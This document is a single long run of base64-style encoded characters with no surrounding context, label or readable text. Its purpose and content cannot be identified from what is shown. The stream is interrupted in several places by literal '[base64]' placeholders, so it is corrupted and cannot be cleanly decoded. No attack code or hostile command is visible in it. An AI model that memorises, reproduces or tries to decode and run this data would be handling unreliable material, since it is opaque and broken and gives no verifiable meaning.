SFIGxYVKGEHm1IBRUiqNSIDTS1iJJcQ0U/fZFGPeCkVG96PyWbVMVpVJ1y0aknonQ9Aqik1BAKU5TSlKacgIDDispUjKUsqzTLWQ8sASiyspWwSKtab8HWBd2iLW51MFzg8spuJnCMmSWgECc8YXDScAB61SswCACLtTT2AYXVi2Ok6ZkU+IUZKWSmMiSgzGQWIIUFdGEKCANQYxz/[base64]/w5ABAfgwwH5jKApAZzgCJ7ySEh4or5QoeEAsWrfqGR1E/TxJBf9+8lHfFUUAC4lKQ51SrAQuFKpREEqUimWS5EVwRnoQIIMRNZMobWtaVWQWhbk4AZ7ukEQtkUWc/[base64]/[base64]/klQZJwrGKs4pSm1RAFVasAo8HhYL3VpkBmYrJkSmchUUV2RlyXBZj2LgmYpy7XWkkGvcJBaGgSqWaSgsbzWoAbUIYdbFjTYD7xwW5rRg3+Uuua1JuADfgCiDnk41rECEYj/QwSNaOAh2S8/Zhh28fJs7QIcDLwDN7iZYhWv+INAlzkMaUCLF1uWiKN1uQbsQaxiWRZZ5ZqxOnI8EHAb62UzDoC48zjAl/fy5qjpoQmXhs9hQdOAYbh1AjVghHzso8gWpaELgZztbKUKBqIhQJOzxJEskNPlwiotD7yZGRjicCJK81nYwQ70mrHt6Glrl0XURZDiAqfLwMEocGAzEYJ2lIbxAglIlxsmect7XinVWwa/+MUTnsCMSDxhBJHIgBjqmwUh5EAMFrZBB+zpgTWw6QmcMKcX+DBgcqIzT8ar058W/IIsEOq/KYgwQQZyPZIbpCACbUikPBy+hVYEB0fp/[base64]/89NrgTqTuTu8Sl9V1konPPSEXpjlzwf8SN8FpO3lGqAmXanNChEoZbAw/gBg/YtwyIBdapL9ahLw54Ag9gkzVIgQDjHTk5J3LygjrhAjH4QE7IAnJqnv/[base64]/SLtHzBuH0cRNdAILGL8aaJhN3MSdccTRqI7sCJs88I08nD62ORG5kANnGIBnmEVnkINbvMVnkEVa1MVnwMVc5MUBmAIaaC3Wog8ECQ3HYMVHPAB2i7/bMpFL7Co61INnQ78yG4ZpU5BKc0QzUhd0OURH5DZwI8dvmyUDmY8bka7b+qX8czd3478hKRLKkTcoqbc1yIB6Yy/2agNmYCf4srAHFIIsyAEPSIE1eJ4U6IcMPKcCWLABKyfemSeK64AUaJMTRMEOeIHmWcFFASgLC4JG2R5IOYGVw0EjaIcIUMKVPCCVujGUSqmaOwLzcSiUOoGaPKCVdLoia8KX8skp/4wgZGkWUtA61bFCrJOELeHCqeO6sOu6n8Igs4BKsys7nlJDcrg8RIwDqnS7vHDEOXwXs9OM0VvGwqIQOfNDQCSYtSyiDrGAPGSD0QCDysKPEHjE2jsFEkALyqvEcbirt3xEM9KswVSluzStc0FM7/MyNngMArEZ8SCNwIS9BpCHI3Kly8TMzMxMMMi1XVu+z8wDZ4jMu3REWYuaY5u/OGAFwCQ1NCgavCK1CchGE6E0C+hGM5qCZcjNKciFU6iFu7QA11xHw8EuXYI/+cMkxEGQ+2vH3TuSdyymeDOS8zqSNVimDGCGDGAvZmiD7pQB+NoCMHHALLCBHEiBNjDI9P8ksDfxnYqDSIeETxJ0hIZ7sApUQQkbOUBhHWQoASFQFg4AUIaYlA/DASywCCPggBIAwh8DwgVtSWABlpo0QpoUwgJiyQRyQqBUuqgASh0QApsiSlCAAy1cyhxQHRPlEtU50anLAWhpu7CbshiFUTI0QzSMSjDUDSrwREioAUhwQ6uSgu1APx6dwzqModDwPh71UTbQgwUIKx+as7ISRLQCTB6dvnWhS/xYgDnwMiV1RD8otNvoS0u0Ajz0UlIrvzRV0yHt0TZcUzV9PB4FgwSoAeioGRL4GdZUUk/bD2XDwzSdvjZF0/IL1C5F0+kDAx8drUVqpDwiDTZtUyv1Mlz/uD/9mD/764K3tFIwGIY/WjZI8FF4uKNtnAA2ENTyK4TniAMESDPM21M6uCP5sz75Q01LtdV0hBr7wz/[base64]/[base64]/8sZ+Eup9UuiH7UCHAwqWUWC7UwomV3y3MAqw7Si5B0S3wX/9t0a2wMquiUakk4DOUlqCq0QuyOwtw27mFh60E0pg13LmF1bmrlqNalwc+W1OIMz8UKzu7hjTIgxpoW5b12wRYhEKAWi0VgWGIAbE11WV4ojGdDd2YCw7u2cw13PLjYR5O0x/24SAuPzo4FxWGM1D7tck9W3hwTHnQUQ5mTFMdhjCQ2iZO1Cq+YhROmRJpLfwgYRMuVZalA3io4LGFhMNaTnV8nLTx2kSNA91y4Lmt3FIaANvkWTqo08DxtR84456F1Uu61VqCRtG9VffTVdXtpRz5JXlsgM4Zpnj/G8DQIUDclSZmDc/[base64]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[base64]/7bd3ff/[base64]/566OfSPvuwx+//PHLogcJECkbR60a4W4SG7QixXThe1YC9gSEPm2KKAnQHQI1Eog5xGEnaWBFDZp1vCXQQR+1ogph5tC/6ylhDv7KVlmm8K7/uTAiEc3aVAxqdRezgOUlGSGBPOCXBzM5a1N16Ytg7AUYwJDQXnnhoGEY0y+BLcYxBJuKwhjGsDVk5mGWmRgN1gAa0FjsNKjR4sk80IYc5CAFa8gBF2JRAJbxZjgvEw7N+CCGnMExOWIIQs/EkxshDO0JGutYLLrjnfBMhwOT6EAEIoADIwyCPe3YQBCysB8AjQ2PA4qP2Ci5ILkxKEF4lNt1EnTJpMFtbhPSwYdChAo7aEELlVgci1h0ixehiEaGc9EraSS5GsUIca5AHC8plyTLRWlJUSLSkZg0pCd5DknDTASVNhIAQNCqR1JIxA31pKmw9KJ8VjDeSwKxBEaY/6KBxErC/eIkhTrFiQSy2CY8rhkAICxhCYWIoPOc97wFGMNyb3CAOE8Sh3dUChziwJQzXzIFKkwhoQpdKEMb6lCGUoEREJkoCbpQA3cCwSO2Op0zY/DAQvgBAXgoqEcXMU8EzIGkD0TWAojHTZMoIRDwmIMf+jKvOPTTJNGaih4S0YU85GEKAyxWErrQzuu1qQuJkEcXwvCuPpkCoQutoDs9Wpce8gur2BLMtaySrcX8y19TWQBjHFOwxyRMYQqjQWYUtgYpaqYzFbtYaDSmsVhwrA1PEIMHjpOCJ4AiAyloQxC80I/bCKEAQnAZcPohnDMWII6SNUAGGqk0TghtO/[base64]/DDPQ+VBuj5ggVAokFOlRAGnlCKUiRIxFNhCgh4FFCBIAbxAumbABCLuMQmNnFQ2nS/iNzQChYABAKhWdMGmA51JgGCCHqahzCw4YMa6fFPKfJBaDJCXvPV7zPhMYxo4YswjMj/qQMIRsMp1GAANagBHYQchjDA44B9+vIwhkGFcnW5gchjMSCEDM9lyOuHPQSiVoWYL8aQ9cFIZAzBlqjWtmJGilKsGMSsiMUM2PUJsVj0CE5DmxR4QGRnWIMHctMP3iQ2sTOTmWGBMzM+2CAFk43jN/AoNKFloTVPEGxnFW201mQhaUKwwXRO0AEVQC09qNWAKDoARrQpCEJvY63Sbnug+CBbQZJYUA7U1uwIhSgCAtACOs4BI+K2CLm2PC63pcttJADuuMg9HLh32YganHvL213FANo9gGe0G97f/WXmkAlMYdq73r+095NIkIf69u++WSJHU+sLYJh6sxB6mALA/xFOh0IgQA8FhakIpEfga7iugm3uU0wTsAgGG+oahWqwMaqQz3GgfBxJqPAi3iGpSZVDD2HoZ7FiAAQ29CrnNse5zXeu85v/vOfYC8QpaqWqPNQADAt0ZkwDcWORpBmBKZkAGOBBYzV/5cTXBELC02AMVtju6jv2pgb5Ui/CDCGn5EtDF/R04kw1EAgzaaASKsKGXshc7Byvuc6FXPdv2iWr9RJ8Vn1oU8Tkec8FW4DBjLH4P/[base64]/9ckQCFg6LcCPNRwKQlOgRM+g9AShvME9GUMDgAM5ZNgF9Ak/oaASMAIJABSQYIAfEItJoCACLSETNlATBgAUclwgAALEpcqSPdXfhcHTnc4JctyuBIsSfmGw9E/HbWFLMdzG9YlMfVxkDFFY4ZQYIlCPmQX/mijBBzVh/[base64]/dXfdZ3bKuAfu2WZPvKfM/jjAELAAApkAQ7kd6XXQdJbQgbTj+xbQ4IXl1AEsSgBPNWFFJCDLLDCEtzhRNZdINSX/x/[base64]//SZAEnlMB0BAEHmBYOKB9qKYAK7BaEMBsYaadrNecJTEIEfF8xPEAolB85omNxuWPjtEhxvR/gTBe4SZc8yuM8usIxbBn+6d+7+d8z/N8/+mM//qMABqg/[base64]/Ni2lnIYphwJCHOABk96pmHagPtQUB9GlnJldX/yQTWHV4BHGZS5qZp7VZiqMJUpqJWLG5G0ixVCMBJTmaGyeFpmGabSmX7UmpI3MzKge65kqLNCiY9UM7YVqqPYmcnwDB5iabWaHd8hAchQNXrGGcobNdMzC8WFCrrGHEbSDAgQB0iDNr11HCXSfAGzAOaTDco1jOd5CBawjc6VneqIjPWDb4IDgPAICXICBfeofu+mfP/KnM0BAQLpruwakC/inQA4oAwQkQRqgjhzkQyokvvUrQy7klpQDqyjDzJlERZpoMwzBIjAsw54CSI2JnoaBMjTsIkCQnZgTI/SCwfbJ/yKMSZwwXjOcQsU2bI2O3AKInIMdygwuADhIGKVgICPMwRxYbM3OLEgGVF/oASPYLMPSbM0C7c/+LMkSLckWXaRABAmEwMiSLKAaHVKQAAIkwdAWbdUS7SkwQkjxxAIgQhIQrTI8bPQI6tnxBALEAdU2LASJANNabduqLdu2LckywjwVnlfhRVfdz2QeBg/9C2VCqmYynmY6XhkUDGde4mdOHmjSQBmIQKZqKjNoqgRw6i88wS986ucpxxqI2mzikRf4oufOom56wQvEwnHAau1ZQ85kwC4Gm22SQq4mRwp4DF51h20KAbAKq3QeEmq1AxbQGgd0X/Odg/gdVwW4yP/4MY460sh4vlIoIME5rh+2ERc9gkENHEN36d+58p/+yQG7BiS7gm+7yqu8+qcLBKA/BmD6CigBFqSObMn7NuCCOuj8jpcCYoBU6E/+xoExSEpS5o8eRFwc+E46ma3+AHAc6EScYMCdnGkc+IED5+9OuCRhxAEBVLD+WDCP9kRP4OjzRI/JtaxAvez9KkvEAfAJg0T3AAk4SMUJC/ABu/CHmu2HyjACz7AAIzAO66+VUVQa6G/+RoWqPMRgfOgPG/ERH/GDVUXU/vAD64/jtalVICq9+DASR1wBI3EW5+8Va7EVh1W2uGnfml0Q2a0YIwYlBu5mFq7CUKIlHi4mIsD/4tLApXJD40LuHYvG5jEDNiiaorXB6RoAbazBE+TAYWVHLIoBcIAWq3JCawJyHKWuZMUDB+gAszkS7GauxySn7ZLCdJQHMx4Se1DnGGCrOTIBeb5IKBiXt74StpUfE7gnPEoXGNwCGDQCGLgCG9SnuabrP36vusJrMAfzvBKzvTqDC9hrMg/kMgsg5exrkIyOQ+rbMP0rNUsTlGBzOWgzNptTN0uTN4NzUnbzAl9DN2MsxgqPncAJCZSzgI1cytroPb1B9BhDPrFAhsHsCuuzCv/oj+6zkWCAj4DDQCjE9pTKqDTEQU8UqmRl0u7LQy90RC/0/VD0Q/PERWP0Btcg/w56nRRPZlTwxWPWC8J01WCYdGKg9FSgNMCktGK49Er7C2VSpmHINBjfrU2LMQfpASXyNKRC6qQCtRyDZhlIAONKwCZE7ibcseRuXixYrqJlgAcAMipGAm0m8q1qhxeQUafZADQYwKtCcs5EsnJkAH+YdXHmTBsYTWgpTXM2DfKphxHoAhbowgaEQ/up8i04byt764qUZyt5a+PMn/zl8gdY72E/gxxkrxx0r/cK82O3a/hGtruCL/oa8/n6pzIXYADi64HC7zV/dvzSb4M6oDJBiXqll3oFyQJvjzgvsDm99u+Es0u6pJ2wc09IwU6IHAejrE7OYPSUAZCIg0CJ8P+PSlilHHeG/fMKv1yoDPRACwR0I7RDCASqTFRDS/REWzRVaHdFO3RFg/[base64]/YzQEBjQ7YwO/Ywfy+8VjZlpy8zn69mc7aBuu8zS5N5DZNqd3k1++uXExOYf/Npx3Y3B484m1PwBM//OYMsOqFsyO3EyS7ADdrgyupoGUwPD76sy6IcPwfUCvuzERq6cyM6qSQldZsKozN6dme3d0P0iwlxpYc3RWM6RpO3Ej9ip3c0otptGXPVFNOZ3g4GqBtqqqt0WM00v/[base64]/5mP9sYDrMWXOWhvyWsv8Mgr8GwTGJ2kszmhLE/UCTu/s50/j47Scxlcw6QMd08epcvmvHL38z4393NHN6kQREI3unWfCqRH9F08NNRSVNJeukVbtBCVd52jd9VHT2H0EGRiy6rf7V+w99hu/aDihb4Q6qH6xRBhfazD+trnNxkHOK7fOq9X4q+XQRx85uJyA1Ez7oIj9ePmcR5DuMacATa0AXJYuKz2QyL7EWj1Xsxkh1SHKrdr+3JIfrZP/ihkghZEQmn4kawlo9PA9bpjgQLsmiiMo7eh/uHw0upzV//9I38+tjPIQUDO/rvOvmQLPO479u5ntpQns/pqNgFmuf9BfjaXe/nx35tDjrkyWbx6gTybj7Oan7w3o3NuDxg707nLw/yde/Cg0HOPTsrLUso973zOD7rPAz3Qh8p0DwTRF/3RI33SL32lQ7QQPz1PiLdeSNDUVz1ALFiQxtjANCTepEmIkATCg28aLlSYpsHDhxEvQnRYMWFFEhM/ahSJkSFEkB0tlixJUaFDhhczfnSYpgyBMjcJILBZJs5NnwS4EaBRRkIZbkVFSDi6SQIzbsygRmUW69eZWFy+GdC6JqtWAxlycPEihgsXsmfKivHyJEUKr2+tvZXrNS7duXflxrVmLUqCEx6elB2bIwspGyWCBDnRoQMOx1iMGFGgwYj/KHqNXGFutJnzZlX8+KlS9UrVgGcQnEFQnTq1atetXb+OzVp27dmoY6+GwMCFM9+7fzNwJtwFA+PCGfhT7k8KOCnlmj+PDt05denVpzenTt05uO3awXvP3v26FOnQzUvBYL7cevfmG6RPH18K/QbXpJDIX3+BlP79G1qAhAUaEKjAAgVK0Jg3CqrCmILAGYecccYBh4UKMYxQwwrB0dDDDsHBAEQRSQwRgxNRTHG9BjBg0cUWXYyxgRlprJFGEhrAEcccbeSRRx1//FEjAgUMcMCDBhIojQQXMAYmjkKKsqWWQqJyIZQkMskkKEcCaUotpYRSpZfAVIklmbZkiSKJ/z7SyaY4bMrpzZuGKoOGHbgxSgSjuNnkqKWaeiqqJ355wlAxMvDqG7cUPYMsLq4Sg6wnrsqiDQO6wktTTX3Z1K69DMhHFXqYKCGDSMXIgTAhkElsFsZUcAwHDTbQQIN2jKjkskZWqaGRzz4j7ZVhiT2gNN+Q/Y223GSjDTbdWnsWt9mUZQA15IzbbTdrrQWOt+OWY866cccrj1zyyqlO3ea6Wzfd6NCNrjxzzVtPvnrrg2++e0m4pl/96vPXX//[base64]/PPXyGCiHoOeGWAAZDFjTVn5FhW2mV1Y3Za22IHznZugUuN2+K+TW65cs+lF7vhrSNPPPGCTz67eaGz9z17781XX+kB1s/f/woe8JoED0a4oIIWcNAYESmm0MIM0fcQ44w5bt9jEz8GeWSRSz7Zfh7fUPl+/WPW8WmbB5SjJBn/SUlMetDQPmIlmbAETFeLEpnQtMCEaIlKDIyaBTFYEasFLUoNLBOYNPIlmWQNTlvryZ72tImebGJsQ5EAC//kFKhIIANSiYWhnoAoucSDUQYYwaO4QKlYxGJSHtDb3+xyl04lUVOgykcmTOCKdKCjEUggheIklSrHHSYIHOCACjCBg0FczggbmIwWtDCsehBBC6MTnejWSAQBECF0JlADA8wgu9e8blrOgpYendGbP/bRWsPx1m6Kc63hHMcF4VLe8IQnPHdhRwoEIAAUMJlJTW6Sk5305CdBGUpRjpKUpTTlKVGZSlWukpWtdKUnd0AAB1ItaiTxWZYsMsGrZa0m/zbZwdZ4UgYWEoWY3BgbN5D5lGRmQFBpw6GjMpWVTKXgDFYpyxPa8EMxPMGISJTLKLwCzrxsahR1yYcw4mEJfqRRFVW8YmAkparGcfFVHcBEGCFDGVqZo431qIUc3ehPOdaiHlo4QRNw0QTe9MYFeuxjbqI1yNnpsaENxd1FtcWt4QwnkdgKF/BACsngdag8zrnkK1GaUpWulKUtdelLYYpKWUrQlhYEoZSkpssyxLInc9rETupkFD4lk6jciMRTMlDDJziTUkFUlFYytYYtnGEEN8TmE87wBK540296uUtdvGoAYQhDBkcYDWna2QhJYFFSwdgi5DrwhTCK8XK1Kv/j6A7gz1d4bq+vSGM9oiCJbOCiFbxR3USV9ceITtSht5mdIQ2JO99ga1uLNI4jQxrJkZ4HXvnRZEHUE9rniTa08VlRaKVHn9TmKz6tvcZ9cvTaf/lIQAcSEJFuy6QlJawgCHiQMcqwAPYN930ei1/Hjjs/ktHPZPs72cqgm1OGNCB/0c3RSKrrPzQJSCFJyhnOnBRegiwgIRMxb3nRe7X0nle97WXve9cbX/fK92ppOCkmmzbLoXkkaTZtry4REEsRaE0om6hJnvbUpxaSTYbKdIpScdjURGkqA1t4wgiwOYI2PCEDKTgiV//WN8CF6pzZiMcR+FGLAwRUEzNIWxb/3ZoFVtkgMYwJ4xiNYDnKmEMAtVDFAQaw13pY4ghqaMIVxpoJYaihDr1ZrOsee9jFNnY1FQ0kBBK5rUNi1DgbPY7vlJPZR0aSpNQhQSYXUKH2kHa0o0UtaVHrPHxJb7WvNU+/pLA9gW0vP9uzLW4RVoUmCfp7TXqQLyh0oXEoukMUs1CjhxvpEYUIfsmVX/2cm+mYOXdHDQmSdgFIQO8mqUlNQkBDDvKSCCIwhBFZIKovqGqYSCnWTrM1mg7SAARkcpYf8QgD9zulXwtNl29ICAFiSQAV7vSEwjSKCvOkFKI2OBI1rCFTb8iFCXslBXADTBs23IZItCEDHwbxufMi/4xMyEDdR/gnCt44On7o4MWMe2sQXmDjMOpTx+Yo8grUoIgmhACdmTD4wWnRCjI0VFp7jF3DqQzRhlYZNobM6MUp+2VwLWfMHQeeujC5AxHNK3oll5d00tPm6NlLtdP7V37i8/LsLcDPNDdQwhSWc2M4qAzNEUfFymexDqUv0hujdHHjFzLlMldGmvY0kDKNMpiB+rYDsvpukyTeA0ptaWaSUkymhOqhgZ3WTkNgSvRbJZd8ZAf4xbWs+YsRDIJwIgkJ8J5+6ZMdDGUoyPRTn5TyQmR6YJlTYcaGKSXEbRvAGmvo4RoygE1wY9Pc6BZnEi/Pt0zEw+BriIcJQvdGz/+xURNROFRbG5cFGgehA/m+Jw4igwVbKcAOMtj8wXFvcHXTwgpN9o2TE9ssxT6cygyvqGp2pzttKf9b3uLdRj8qUjFn9njgOGk5oDOu7nzneNahF/[base64]/wBriIR6u4BVqwa/kSADsQI40wQ62YAskxQtSzzBKYBbyzZ5eT8c0QAFUYA2eKBNoYfdooQ7vMOGcbABkJ3UqrnaYJY/6EDWcjKGWr/k0Cjm8jHe+zBkwS/[base64]/O/[base64]/BCYJgGAIBpMblaAZSLExY5FJLuAwyyAygQAIlKAyMTMAHm1iflH/NiQwKY0YiysNhgAw/fI0//9yCCjiRXqhMi8TM18TNkVgGhsgDuaSR2ggCfBALoEgCaSuRvqHZQQkAAKgG/[base64]/tMuo8hHP8krJpRwuyRim7y1JLg3wAAhogDz5EjDNVAROyzyAoBeMs02HQAlUUT/0oz+SQC6bAQFiEzPnUhbxQAnwwAGKsxt7wU+7MQkihP4wJH0whkPIU08dtTJF4OjAoVEfVU/RVGQwABHatBvXdFPxYDWbsVLxYFDZFBFWswB/8+l0xDD11C4ddS/BMbzKQDtJAE/t8SU0CCbIUwSupiL8cgXPJA1OUQSKs00CADyT4IGqpgOJZoF+zSMa4JJmCljdE+2mpiWKrdjukxvybmz88z8BtBsDVEAFVA0nknJEoQPGzVAwTMOwqsO0IgWo8G2Q8Bs8IBsygEU7FC8u/+8bMiFw/jUTTCxuJqEe/rVC3yZhPywFcuAnV4UUSkAoiRITBoFiNQALFEAUmiBIozIq7/ASmqw4Ji7iHAuimCU1jm/iBCmjdgdKF8myeufLzNItsbQ7LPEdOgsT6SXlpKAvPbUb04BnpeAwTbFoDXMwZa4wm4E4r4EG/HQBmgEIgithhsIBHOC33tQnpEAcgq4XFdUzwSEuHaBoybYUJRUDyBMPji5FwnQ2mQtti5Zoi7YARUAJkqAUleACXrEXaCR/7Cc4A6QBDBMPEEEJRGABhgAIDtcvC8jQgKtPaSANDHMINjUERACCAnNMU1EEAHVYL3ciEOBT49IeSVMJyP+xNxMIWKnGanIJaBLI7UTIO61zPi/IBROiCujzDe4zFb/[base64]/0X9UJgl6oSHw4HKHwAEEBBF6QRzD8UHiQAkc4GoAFTCBwC4dIIN1dS7D9IiV8yXIEyEU9w0SNwQ+InF9EwXV5AKxNVjzawShoFc30GrME0f6mILq0z4RAAFogAYk4FuxoRl8F0ApmRTINQguIAhaZRa8qAMEwFQiYQQOT5RJmdwcDwnbAglvsg3iYav2Zl8xJR/0gofiQgq74gleYBJKgF7Jl/HE9y3WIBjKkDBmIAuQ4XFsoFVeYJnlCikvVhfOYQVaYZrrIH9doMn0d/lqA+JO1qGsjEh1pysxLrKwBVsK2DgGAMyYI4KxtFwwibPYGZKeYxPV9E0rNQnkQ3B///ZnaWBgmjEJwFOLrwGPAVUVEWZUuaEgrDZMEaGh/RMIEEEcfq58urYzw7ROYTOj1fZ9fjh+2vZFWoQ8YQQDbnNGmthGRrUBdjNHnjjqpo5lrI4ENhhQ1/Qve8E5FcYYECCgCSBqeZUE5vJq/nRKEEAuRfcjWnNNRdAkyFMhFjMANLhNwfNTVxAlqMvXxg6CiAa/uCRMeqaWWlBb0+A+GbmRG1kCUlGSmyGSKRkZ8AAZSIEUgoEU4CAYJOGuZ6CYS+AEcqANmvdB/[base64]/IBieHATuGgS2QMrvGg5KIAfGbfLETdySaiS/PLEzAPIWe6usF936ptvoQg6h6gxoFN/sIB4wRc33Qm/6RkRlQBK8QJhTT8aEoDA4ARlsgJkxAQtkz1bSQRWGQ3+v+fmcZSttu5v7iEitpTgiS2QRsaOmFGaPI53RubjVuUvbGZIwaT2K50pFKg0iEwGkABHEVAqkU00/kWfBdJ8L9c767HDzo7rLUSAGhIuHYBbNO73bG4atFgiaQQokpHzsr4aFLkJ2FRzIUQlAIF38dBw2hkTIEzF3WMExlUXIU7vPeMYV10ZMUW6FcWy3nVdRtRp5ZBtRTUDC9BsVhCDC22oJ/wAPxtQc51KERWDFEcJPg/qOzVQ7BZkhRlVYgeDVIpemEBnVQpDuVA2/VndMsLWD1uTic5c+04AGGNnIJQCt0ToEfkGtk6AZQCDlkyDlWd7K7/rlr6AEtiDcnmDLqy0DPCCpqi3cWFkGWLmVexnEREwrwncK5dVFOUD1aEwAroDxnN6xGU9E8yEezmAs+lzG/PzPaSyuBuHQNcBytGCRMD2RfoPibtuhfnsru6WQEnG4NU4RycAZyIAByOB05p7ukVvUPW65oSBnqS+SUg4PEtc4A3VNEaHlyPNur1vxOfcuZc48tjvyHxPnFqC9f+tBkJ0EKHpCLOQFv3YcSrFtTf+xNK8bMWlAUo34iC81ZJgYCEympFt/wXPk3IeAFPcWR2Dffi7303LExPP0iMXRGBDBGPB9B4zhxOcyOZN1BS/3xBW+8aWz4SWiTwNzTUUAMUU8WYUxcsVEH+PxHtWEI7i666RrZXItpxRiguqTuhbZ443prJMi/iUgBEge5ZshBFo+5SUBBK4AIEBIknRF0gwdOmREetImUps2zDJEykCxYZsMMrZkiJctXrw1a759s/bNgAFrJlOqPJkS5bdMKddkSoHSpDUZJYQIsWEjSJQOKoRlGmqNprWaNvMJE9Yk2y8v2MRkmcqJFKepU2286DAIExYNX40YUQWhDgNnDFz/pFXrrC0EZ28hxJ0rt27ctnDhymUAIW1fuHzPMhA8GK1gtIbRDlg8wBmZs2QGMPBH2Z8UcFLKXc68WTNmz5w/dx6NGQoUDKFJpwYtGrOUzDTi9AqgpJft20AcDHHdQIqI3A5sAw+uxIEUEsevLTgOZAie59Dx9AKCSPmC69hFGFPiHEiv4A4cAGm2AJw4cOPGkWMxLgAQBOjjj0OvBIj9+/jxBygHDhwGcL8NIcKABA44BBAiYKAgBg1g8Ntt0wVwm3giNGBhA7/hV98QveDBIBB4XCjihQcm0QAJJJyIIgk0ICICIi7G+CJ3MIqwgDFpGGNMGeHtsEMSCJIAYhqz/[base64]/72S0Zl/oBmsGoHt7aaFBiYhtnDC/8rLDFnUugGDodS4BEAAlIggCDDr732mwghf/yalFJcg1wDC1yD4HK/IULCAiIogch1LGOHiBI0gFgGjHhQ1wwiZRiDHgvkzDefA0q8IV98LPTHITgeD5FGf+AAkUR///[base64]/[base64]/[base64]/YFiYGoQFd0FQDWnjhYCCAwnqx61x9+QsMS3iYovaFMEWd4WMesxjEtEsuZkihM//MAIGoppBgqBmiEJN4sIZBYTMQIyISD1aOC5hRCkCQ0HeKI545vgY114hDgTZHIBet7IwqQ2t1avacm42sjdfhxniCVoYy/syOQGpGGUhwHnHMx7HgYA96+thH70SnNsJ0ztW4BiBd/kdsjiwbJIfAnbtlMpOXZJBtQLmzkVlIl6IcESlHuaIG1HEIKELjAkDUxhwhTpZMe8RiK/cGLqXplmUcApDyIzoHUOk3ARhCM0KghCMlAXM00M2YrJnN13FXTtA0kuxSpM3VkbebYnKd7+D0hnGWc0998tPwBoW8di4PnoyCHqTmSZB73nMG5nsIMx7yvQxE5CG/mMFAJLH/hS204SMpeFX73Ddh+K0vHpI4AQd+xRP92YAUOvlwTyzIgSisYFgiDSkaFEiGA6jiCjIQA0qnUi2OWvClWuEWFmiKBXEZoR6NOZdg/gIYwwSVXiM8i1BlOEMmD4apJoTAPqZqBjM4ocpXvnKVt8xlMwARrFzdKhHBYZoFoGasW1VYLj2UMQjZxj294NhreoMHVH5nOLehQXJOpBzM1cwBIhAPd0RgnTaSlke94Ksx1Kij8BQtao2F9HwkS1n0uAcI9cnPfWjAn679xkOM/A/ZQNsgDCAg00moZGov5CCeYeBuaAPChUCEWryJiG+4XlESaoPGmfHWcDe6ESx7JF1v/3jDkKirUohUp0vMsck2ZmqmkiSXJI2VKZlmquYzp9nNKTmTTGkwDe2ynW1uf6m9YEr3ON1bzj4JT3jqjHc7ZSCCEMgAntkIQX6fRxBJ3NOeOsiV9yzSPYoYuA1iWHCDB7KFX8RjfhaGn/xsdQZQlGDDPOFVEGzgKxvo